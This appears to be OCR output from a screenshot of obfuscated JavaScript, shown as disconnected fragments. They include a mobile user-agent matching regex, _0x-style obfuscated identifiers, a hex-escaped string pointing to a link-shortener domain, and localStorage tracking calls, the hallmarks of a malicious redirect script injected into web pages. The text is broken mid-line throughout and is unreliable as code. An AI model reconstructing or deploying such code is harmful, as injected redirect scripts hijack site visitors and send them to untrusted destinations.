
ie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)
tst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |
a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_
)]||navigator['vendor']||window[_0x123821(0x1c0)])
a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x6
35;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37
Storage['getItem']
8))&&localStorage[_0x476c2a(0x1cf)]
8),0x0);});},_0x564ab0=_0x3743e2=>{const
29a83=_0x3743e2[_0x415ff3(0x1c9)]
ocalStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3
0x1c6)](Math[_0x415ff3(0x1cc)]